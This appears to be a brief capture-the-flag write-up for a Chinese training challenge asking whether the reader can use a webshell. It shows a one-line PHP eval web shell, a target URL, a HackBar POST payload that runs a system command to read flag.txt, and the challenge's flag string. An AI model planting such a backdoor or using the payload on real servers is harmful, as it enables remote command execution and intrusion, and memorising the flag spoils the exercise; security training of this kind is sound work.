 你会使用webshell吗?
cyberpeace{940e48147ade862d5376f66c092c0866}<?php
@eval($_POST['shell']);?>
Inspector Console Debugger Network Style Editor HackBar
Load URL
http://220.249.52.133:53317/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("cat flag.txt");